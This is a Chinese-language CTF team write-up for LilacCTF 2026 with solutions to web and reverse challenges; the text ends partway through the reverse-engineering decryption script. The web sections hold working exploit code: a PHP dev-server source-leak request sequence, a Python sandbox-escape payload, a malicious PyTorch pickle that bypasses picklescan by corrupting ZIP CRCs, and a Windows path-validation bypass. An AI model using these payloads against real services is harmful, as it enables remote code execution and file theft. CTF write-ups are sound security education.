LilacCTF2026-WriteUp

• 本次lz雷泽战队排名第9，感谢各位师傅们辛苦付出！

WEB

keep


php＜= 7 . 4 . 21 development server源码泄露漏洞

GET /index.php HTTP/1.1
Host: 61.147.171.105:53022

GET /x.txt HTTP/1.1

HTTP/1.1 200 OK
Host: 61.147.171.105:53022
Date: Sat, 24 Jan 2026 04:08:16 +0000
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 92

<?php
@error_reporting(~E_ALL);

echo "Hello World!" . PHP_EOL;

// s3Cr37_f1L3.php.bak

放进去看看


是个一句话木马

bak文件要解析成php，根据漏洞特性，第二个请求加解析

要注意admin的长度，ls/是21，ls是19，cat /f*是24


拿到flag：cyberpeace{5adae4b50cb705043521800c610c08e9}

checkin

打开题目所给网址，是一个python编译器，无论怎么输入都不给结果，看起来是一个黑盒题目，先用dirsearch扫一下

dirsearch -u http://
#/backup.zip 200

访问 /backup.zip ，下载文件后解压得到 jail.py

#Python 3.14.2
import re
from collections import UserList
from sys import argv

class LockedList(UserList):
     def __setitem__(self, key, value):
         raise Exception("Assignment blocked!")

def sandbox():
     if len(argv) != 2:
         print("ERROR: Missing code")
         return

     try:
         status = LockedList([False])
         status_id = id(status)
         user_input = argv[1].encode('idna').decode('ascii').rstrip('-')

         if re.search(r'[0-9A-Z]', user_input):
             print("FORBIDDEN: No numbers or alphas")
             return

         if re.search(r'[_\s=+\[\],"\'\<\>\-\*@#$%^&\\\|\{\}\:;]', user_input):
             print("FORBIDDEN: Incorrect symbol detected")
             return

         if re.search(r'(status|flag|update|setattr|getattr|eval|exec|import|locals|os|sys|builtins|open|or|and|not|is|breakpoint|exit|print|quit|help|input|globals)', user_input.casefold()):
             print("FORBIDDEN: Keywords detected")
             return

         if len(user_input) > 60:
             print("FORBIDDEN: Input too long! Keep it concise and it is very simple.")
             return

         eval(user_input)
         
         if status[0] and id(status) == status_id:
             with open('/flag', 'r') as f:
                 flag = f.read().strip()
                 print(f"SUCCESS! Flag: {flag}")
         else:
             print(f"FAILURE: status is still {status}")
             
     except Exception as e:
         print(f"Don't be evil~ And I won't show you this error :)")

if __name__ == '__main__':
     sandbox()

这个是一个Python 沙箱****程序，核心通过多层过滤 + 自定义LockedList限制用户输入代码，仅当代码将status[LockedList([False])]原地修改为status[0]为真值、且对象内存地址不变时，才输出 Flag。

代码先做个 idna 编码，再过滤符号和关键词，最后eval

接下来就是构造payload：

主要逻辑就是通过vars()+min(dir())动态获取status对象，调用其pop()移除原假值False，经~按位取反得到真值-1后，通过append()原地追加，最终让status[0]为真值且对象 id 不变，满足沙箱出旗条件

vars().get(min(dir())).append(~vars().get(min(dir())).pop())

直接写出脚本

import re
import sys
import requests

# 漏洞利用核心Payload
EXP_PAYLOAD = "vars().get(min(dir())).append(~vars().get(min(dir())).pop())"
# 目标检测地址列表
TARGET_URLS = [
    "http://1.95.156.239:8000",
    "http://1.95.156.239:8001",
    "http://1.95.156.239:8002",
]
# 请求超时时间（秒）
REQUEST_TIMEOUT = 5

# 初始化会话对象，禁用环境代理避免干扰
req_session = requests.Session()
req_session.trust_env = False

# 遍历目标地址检测漏洞并获取Flag
for target_base in TARGET_URLS:
    api_url = f"{target_base}/api/run"
    try:
        # 发送POST请求提交Payload
        response = req_session.post(
            url=api_url,
            data=EXP_PAYLOAD.encode("ascii"),
            timeout=REQUEST_TIMEOUT
        )
    except Exception as e:
        # 捕获请求异常，标准错误输出提示
        print(f"[!] {target_base} 请求失败: {e}", file=sys.stderr)
        continue

    # 正则匹配响应中的Flag（格式LilacCTF{***}）
    flag_match = re.search(r"LilacCTF\{[^}]+\}", response.text)
    if flag_match:
        print(f"[+] 成功获取Flag: {flag_match.group(0)}")
        break
else:
    # 所有目标均未获取到Flag，异常退出
    print("[!] 所有目标检测失败，未获取到Flag", file=sys.stderr)
    sys.exit(1)

得出flag：LilacCTF{Pyth0n_3_13_N3w_f3A7u@3}

Nailong

1. 题目分析

题目提供了一个基于 Streamlit 构建的 Web 应用，允许用户上传 PyTorch 模型文件 (.pth 或 .pt)。

应用界面提示：”To prevent hackers from causing damage, we’ve added a security scan for models. But is it really secure?”

这明确暗示题目考察的是 PyTorch 模型文件的安全性 以及 绕过安全扫描器。

我们知道，PyTorch 模型通常使用 Python 的 pickle 模块进行序列化。pickle 存在众所周知的反序列化漏洞，允许执行任意代码 (RCE)。为了防御这种攻击，通常会使用 picklescan 等工具来静态扫描模型文件。

2. 漏洞挖掘

2.1 安全扫描器绕过

通过测试发现，如果直接上传带有 RCE Payload 的 pickle 文件，会提示 “Your model contains malicious content”。这证实了后端使用了扫描器（推测为 Hugging Face 的 picklescan 或类似工具）。

通过调研最新的 picklescan 漏洞，发现了 **CVE-2025-10156 (CRC Error Bypass)**。

• 原理: picklescan 在处理 Zip 格式的文件（PyTorch 新版模型格式本质上是 Zip）时，如果发现 Zip 文件中的 CRC 校验和不匹配，可能会抛出错误并放弃扫描，或者无法正确解压分析。
• 利用: 然而，Python 的 zipfile 模块（被 PyTorch 的 torch.load 使用）在默认情况下对 CRC 错误非常宽容，仍然可以正常解压和加载文件。
• 结论: 我们可以构造一个恶意的 PyTorch Zip 模型，故意篡改其中 data.pkl 的 CRC 头，从而骗过扫描器，但仍能在服务器上被加载。

2.2 回显 Flag

题目环境可能限制了出站流量（尝试反弹 Shell 遇到困难），或者我们希望通过更简单的方式获取 Flag。

由于 Streamlit 会在前端显示后端抛出的错误信息（例如 Failed to load model: ...），我们可以利用这一点：

• 在恶意代码中读取 /flag。
• 主动抛出一个异常（如 RuntimeError），并将 Flag 内容作为异常消息。
• Streamlit 捕获异常后，会将 Flag 直接打印在网页上。

3. Exploit 构造

我们需要编写一个脚本来完成以下工作：

1. 构造一个恶意的 Pickle 对象，利用 __reduce__ 执行 exec()，运行读取 Flag 并抛出异常的 Python 代码。
2. 将该 Pickle 对象打包成符合 PyTorch 规范的 Zip 文件结构（包含 archive/data.pkl 等）。
3. 二进制修改 Zip 文件，破坏 data.pkl 的 CRC-32 校验和字段。

Exploit

import pickle
import os
import io
import zipfile

class RCEPayload:
    def __init__(self, func, args):
        self.func = func
        self.args = args
    
    def __reduce__(self):
        return (self.func, self.args)

def create_zip_crc_bypass(payload_obj, output_file):
    # 1. 创建正常的 PyTorch Zip 结构
    buf = io.BytesIO()
    with zipfile.ZipFile(buf, 'w', zipfile.ZIP_STORED) as zf:
        pickle_data = pickle.dumps(payload_obj)
        zf.writestr('archive/data.pkl', pickle_data)
        zf.writestr('archive/version', b'3\n')
    
    zip_data = buf.getvalue()
    
    # 2. 篡改 CRC-32 (CVE-2025-10156)
    mutable_zip = bytearray(zip_data)
    
    # 查找并修改 data.pkl 的 CRC
    offset = zip_data.find(b'archive/data.pkl')
    if offset > 0:
        header_start = zip_data.rfind(b'\x50\x4b\x03\x04', 0, offset)
        if header_start != -1:
            crc_offset = header_start + 14
            mutable_zip[crc_offset] = 0xFF 
            mutable_zip[crc_offset+1] = 0xFF
            
            # 同时修改 Central Directory 中的 CRC
            cd_offset = zip_data.find(b'\x50\x4b\x01\x02')
            while cd_offset != -1:
                if zip_data[cd_offset:].find(b'archive/data.pkl', 0, 100) != -1:
                    cd_crc_offset = cd_offset + 16
                    mutable_zip[cd_crc_offset] = 0xFF
                    mutable_zip[cd_crc_offset+1] = 0xFF
                cd_offset = zip_data.find(b'\x50\x4b\x01\x02', cd_offset + 1)

    with open(output_file, 'wb') as f:
        f.write(mutable_zip)

def create_payload():
    code = """
import os
import glob
# try to read flag
paths = ['/flag', '/flag.txt', './flag'] + glob.glob('/flag*')
flag = "NOT_FOUND"
for p in paths:
    try:
        with open(p) as f: flag = f.read().strip(); break
    except: pass
# Leak flag via Exception
raise RuntimeError(f"LilacCTF_FLAG: {flag}")
"""
    # 使用 exec 执行代码
    payload = RCEPayload(exec, (code,))
    create_zip_crc_bypass(payload, "exploit_final.pt")

if __name__ == "__main__":
    create_payload()

4. 攻击过程

1. 运行脚本生成 exploit_final.pt。
2. 在网页侧边栏上传该模型文件。

3. 系统提示 ✅ Model file passed the security scan（成功绕过扫描）。
4. 紧接着报错 ❌ Failed to load model: LilacCTF_FLAG: LilacCTF{n4il0ng_d3t3ct_r34dy_0r_n0t_7twe86b}。
5. 成功获取 Flag。

Path

1. \\?\GLOBALROOT\Device\Mup\ 是 Windows 内核命名空间路径
2. Device\Mup(Multiple UNC Provider) 是 Windows 处理 UNC 路径的驱动
3. 验证器使用大小写敏感的字符串匹配检测 GLOBALROOT
4. 但 Windows NTFS 和路径解析是大小写不敏感的
5. 使用小写 globalroot 绕过检测，Windows 仍能正确解析路径

#!/usr/bin/env python3
"""
Path Maze - LilacCTF 2026 Exploit
Win32 -> NT Path Conversion Challenge
"""

import requests

BASE_URL = "http://1.95.51.2:8080"

def stage1_get_token():
    """
    Stage 1: 使用 \\?\ NT 路径前缀绕过路径验证获取 token
    """
    path = "\\\\?\\C:\\token\\access_key.txt"
    r = requests.get(f"{BASE_URL}/api/diag/read", params={'path': path}, timeout=30)
    data = r.json()
    
    if data.get('success'):
        print(f"[+] Stage 1 成功!")
        print(f"[+] Token: {data['token']}")
        print(f"[+] Token 有效期: {data['token_expires_in']} 秒")
        return data['token']
    else:
        print(f"[-] Stage 1 失败: {data.get('error')}")
        return None

def stage2_get_flag(token):
    """
    Stage 2: 使用小写 globalroot 绕过 NT namespace 检测访问 SMB 共享
    
    路径解析:
    \\?\globalroot\device\mup\172.20.0.10\backup\flag.txt
    -> 访问 NT 设备 \Device\Mup (Multiple UNC Provider)
    -> 相当于访问 \\172.20.0.10\backup\flag.txt
    """
    # 使用小写 globalroot 绕过大小写敏感的验证
    path = "\\\\?\\globalroot\\device\\mup\\172.20.0.10\\backup\\flag.txt"
    r = requests.get(f"{BASE_URL}/api/export/read", 
                     params={'path': path, 'token': token}, timeout=30)
    data = r.json()
    
    if data.get('success'):
        print(f"[+] Stage 2 成功!")
        print(f"[+] Flag: {data['content']}")
        return data['content']
    else:
        print(f"[-] Stage 2 失败: {data.get('error')}")
        return None

def main():
    print("=" * 60)
    print("Path Maze - LilacCTF 2026 Exploit")
    print("Win32 -> NT Path Conversion Challenge")
    print("=" * 60)
    
    # Stage 1: 获取 token
    print("\n[*] Stage 1: 获取 Access Token...")
    token = stage1_get_token()
    if not token:
        return
    
    # Stage 2: 获取 flag
    print("\n[*] Stage 2: 访问 SMB 共享获取 Flag...")
    flag = stage2_get_flag(token)
    
    if flag:
        print("\n" + "=" * 60)
        print(f"[+] 完成! Flag: {flag}")
        print("=" * 60)

if __name__ == "__main__":
    main()
LilacCTF{W1n32_t0_NT_P4th_C0nv3rs10n_M4st3r_2026}

Reverse

Kilogram

给chall.exe脱个壳看一下，感觉帮助不是很大

看到会立刻把数写成lilac_

本地看一下flag.enc文件，发现文件头固定为“lilac”

看到里面的字段，猜测是类似于RC4加密逻辑，与标准 RC4 不同，仅执行密钥调度算法（KSA）初始化 S 盒，未执行伪随机生成算法（PRGA），直接将 S 盒作为 256 字节循环密钥流使用，异或操作实现加解密对称。

文件里面存的不是key1，有一个密钥层级关系：先通过 salt 派生 key2，再用 key2 解密 key1_obf 得到 key1，最终用 key1 做一次KSA得到的对应的密钥流解密密文。


可以看到迭代次数0x2710就是10000

编写脚本解密

#!/usr/bin/env python3
from __future__ import annotations

import argparse
import hashlib
from pathlib import Path
from typing import Iterable, List, Tuple

# 64位掩码常量
MASK_64BIT = 0xFFFFFFFFFFFFFFFF


def rotate_right_64(value: int, shift: int) -> int:
    """64位循环右移操作"""
    return ((value >> shift) | ((value << (64 - shift)) & MASK_64BIT)) & MASK_64BIT


def custom_sha512(message: bytes) -> bytes:
    """
    自定义SHA-512实现（仅修改第67个K常量）
    标准K[67] = 0xf57d4f7fee6ed178
    自定义K[67] = 0xf57d4ff7fee6ed0d
    """
    # 自定义K常量数组
    K_CONSTANTS = [
        0x428A2F98D728AE22,
        0x7137449123EF65CD,
        0xB5C0FBCFEC4D3B2F,
        0xE9B5DBA58189DBBC,
        0x3956C25BF348B538,
        0x59F111F1B605D019,
        0x923F82A4AF194F9B,
        0xAB1C5ED5DA6D8118,
        0xD807AA98A3030242,
        0x12835B0145706FBE,
        0x243185BE4EE4B28C,
        0x550C7DC3D5FFB4E2,
        0x72BE5D74F27B896F,
        0x80DEB1FE3B1696B1,
        0x9BDC06A725C71235,
        0xC19BF174CF692694,
        0xE49B69C19EF14AD2,
        0xEFBE4786384F25E3,
        0x0FC19DC68B8CD5B5,
        0x240CA1CC77AC9C65,
        0x2DE92C6F592B0275,
        0x4A7484AA6EA6E483,
        0x5CB0A9DCBD41FBD4,
        0x76F988DA831153B5,
        0x983E5152EE66DFAB,
        0xA831C66D2DB43210,
        0xB00327C898FB213F,
        0xBF597FC7BEEF0EE4,
        0xC6E00BF33DA88FC2,
        0xD5A79147930AA725,
        0x06CA6351E003826F,
        0x142929670A0E6E70,
        0x27B70A8546D22FFC,
        0x2E1B21385C26C926,
        0x4D2C6DFC5AC42AED,
        0x53380D139D95B3DF,
        0x650A73548BAF63DE,
        0x766A0ABB3C77B2A8,
        0x81C2C92E47EDAEE6,
        0x92722C851482353B,
        0xA2BFE8A14CF10364,
        0xA81A664BBC423001,
        0xC24B8B70D0F89791,
        0xC76C51A30654BE30,
        0xD192E819D6EF5218,
        0xD69906245565A910,
        0xF40E35855771202A,
        0x106AA07032BBD1B8,
        0x19A4C116B8D2D0C8,
        0x1E376C085141AB53,
        0x2748774CDF8EEB99,
        0x34B0BCB5E19B48A8,
        0x391C0CB3C5C95A63,
        0x4ED8AA4AE3418ACB,
        0x5B9CCA4F7763E373,
        0x682E6FF3D6B2B8A3,
        0x748F82EE5DEFB2FC,
        0x78A5636F43172F60,
        0x84C87814A1F0AB72,
        0x8CC702081A6439EC,
        0x90BEFFFA23631E28,
        0xA4506CEBDE82BDE9,
        0xBEF9A3F7B2C67915,
        0xC67178F2E372532B,
        0xCA273ECEEA26619C,
        0xD186B8C721C0C207,
        0xEADA7DD6CDE0EB1E,
        0xF57D4FF7FEE6ED0D,  # 自定义修改的常量
        0x06F067AA72176FBA,
        0x0A637DC5A2C898A6,
        0x113F9804BEF90DAE,
        0x1B710B35131C471B,
        0x28DB77F523047D84,
        0x32CAAB7B40C72493,
        0x3C9EBE0A15C9BEBC,
        0x431D67C49C100D4C,
        0x4CC5D4BECB3E42B6,
        0x597F299CFC657E2A,
        0x5FCB6FAB3AD6FAEC,
        0x6C44198C4A475817,
    ]

    # 初始哈希值
    hash_vals = [
        0x6A09E667F3BCC908,
        0xBB67AE8584CAA73B,
        0x3C6EF372FE94F82B,
        0xA54FF53A5F1D36F1,
        0x510E527FADE682D1,
        0x9B05688C2B3E6C1F,
        0x1F83D9ABFB41BD6B,
        0x5BE0CD19137E2179,
    ]

    # 消息填充
    bit_length = len(message) * 8
    padded_msg = bytearray(message)
    padded_msg.append(0x80)
    while (len(padded_msg) % 128) != 112:
        padded_msg.append(0)
    padded_msg += bit_length.to_bytes(16, "big")

    # SHA-512核心函数定义
    def choice(x: int, y: int, z: int) -> int:
        return (x & y) ^ (~x & z)

    def majority(x: int, y: int, z: int) -> int:
        return (x & y) ^ (x & z) ^ (y & z)

    def sigma0(x: int) -> int:
        return rotate_right_64(x, 28) ^ rotate_right_64(x, 34) ^ rotate_right_64(x, 39)

    def sigma1(x: int) -> int:
        return rotate_right_64(x, 14) ^ rotate_right_64(x, 18) ^ rotate_right_64(x, 41)

    def sigma0_small(x: int) -> int:
        return rotate_right_64(x, 1) ^ rotate_right_64(x, 8) ^ (x >> 7)

    def sigma1_small(x: int) -> int:
        return rotate_right_64(x, 19) ^ rotate_right_64(x, 61) ^ (x >> 6)

    # 分块处理
    w = [0] * 80
    for offset in range(0, len(padded_msg), 128):
        block = padded_msg[offset: offset + 128]
        # 初始化消息调度数组前16个值
        for t in range(16):
            w[t] = int.from_bytes(block[t * 8: t * 8 + 8], "big")
        # 扩展消息调度数组
        for t in range(16, 80):
            w[t] = (
                           sigma1_small(w[t - 2]) + w[t - 7] + sigma0_small(w[t - 15]) + w[t - 16]
                   ) & MASK_64BIT

        # 初始化工作变量
        a, b, c, d, e, f, g, h = hash_vals
        # 压缩循环
        for t in range(80):
            t1 = (h + sigma1(e) + choice(e, f, g) + K_CONSTANTS[t] + w[t]) & MASK_64BIT
            t2 = (sigma0(a) + majority(a, b, c)) & MASK_64BIT
            h = g
            g = f
            f = e
            e = (d + t1) & MASK_64BIT
            d = c
            c = b
            b = a
            a = (t1 + t2) & MASK_64BIT

        # 更新哈希值
        hash_vals[0] = (hash_vals[0] + a) & MASK_64BIT
        hash_vals[1] = (hash_vals[1] + b) & MASK_64BIT
        hash_vals[2] = (hash_vals[2] + c) & MASK_64BIT
        hash_vals[3] = (hash_vals[3] + d) & MASK_64BIT
        hash_vals[4] = (hash_vals[4] + e) & MASK_64BIT
        hash_vals[5] = (hash_vals[5] + f) & MASK_64BIT
        hash_vals[6] = (hash_vals[6] + g) & MASK_64BIT
        hash_vals[7] = (hash_vals[7] + h) & MASK_64BIT

    # 拼接最终哈希结果
    return b"".join(val.to_bytes(8, "big") for val in hash_vals)


def custom_hmac_sha512(key: bytes, message: bytes) -> bytes:
    """基于自定义SHA-512的HMAC实现"""
    block_size = 128
    # 处理密钥长度
    if len(key) > block_size:
        key = custom_sha512(key)
    key = key.ljust(block_size, b"\x00")

    # 生成内外填充密钥
    outer_key_pad = bytes((b ^ 0x5C) for b in key)
    inner_key_pad = bytes((b ^ 0x36) for b in key)

    # 计算HMAC
    return custom_sha512(outer_key_pad + custom_sha512(inner_key_pad + message))


def custom_pbkdf2_hmac_sha512(password: bytes, salt: bytes, iterations: int, dklen: int) -> bytes:
    """基于自定义HMAC-SHA512的PBKDF2实现"""
    if iterations <= 0:
        raise ValueError("迭代次数必须大于0")
    if dklen <= 0:
        raise ValueError("派生密钥长度必须大于0")

    hash_len = 64
    # 计算需要的块数
    block_count = (dklen + hash_len - 1) // hash_len
    derived_key = bytearray()

    for block_idx in range(1, block_count + 1):
        # 计算U1
        u = custom_hmac_sha512(password, salt + block_idx.to_bytes(4, "big"))
        t = bytearray(u)
        # 迭代计算后续U值并异或
        for _ in range(iterations - 1):
            u = custom_hmac_sha512(password, u)
            t = bytearray(a ^ b for a, b in zip(t, u))
        derived_key += t

    # 截取指定长度
    return bytes(derived_key[:dklen])


def ksa_init(key: bytes) -> List[int]:
    """密钥调度算法（KSA）初始化S盒"""
    s_box = [((i + 4) & 0xFF) for i in range(256)]
    j = 0
    key_length = len(key)
    for i in range(256):
        j = (j + s_box[i] + key[i % key_length]) & 0xFF
        s_box[i], s_box[j] = s_box[j], s_box[i]
    return s_box


def stream_cipher_xor(data: bytes, s_box: List[int]) -> bytes:
